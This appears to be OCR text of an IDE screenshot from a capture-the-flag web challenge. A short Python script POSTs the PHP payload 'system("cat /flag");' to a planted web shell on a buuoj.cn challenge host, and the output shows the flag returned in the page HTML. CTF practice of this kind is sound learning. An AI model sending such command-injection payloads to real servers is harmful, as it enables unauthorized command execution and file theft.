 project02 〉 main.py
main.py
Project
1 import requests
2
3 data = {
4     'Syc': 'system("cat /flag");'
5 }
6 resp = requests.post(url="http://5b7112cc-119e-49a6-b76b-0a35e907126c.node4.buuoj.cn:81/", data=data)
7 print(resp.content.decode())
'Syc'
Run: main
C:\Users\20688\venv\Scripts\python.exe D:\pythonProject\project02\main.py
<!DOCTYPE html>
<html>
flag{72e438de-71d8-48cc-ab5b-bf8bc0deda37}
<style>
p,h1 {
cursor: default;
}
</style>
<head>
<meta charset="utf-8">
<title>白给的shell</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">我家菜刀丢了，你能帮我找一下么</h1><br><br><br>
Structure
Bookmarks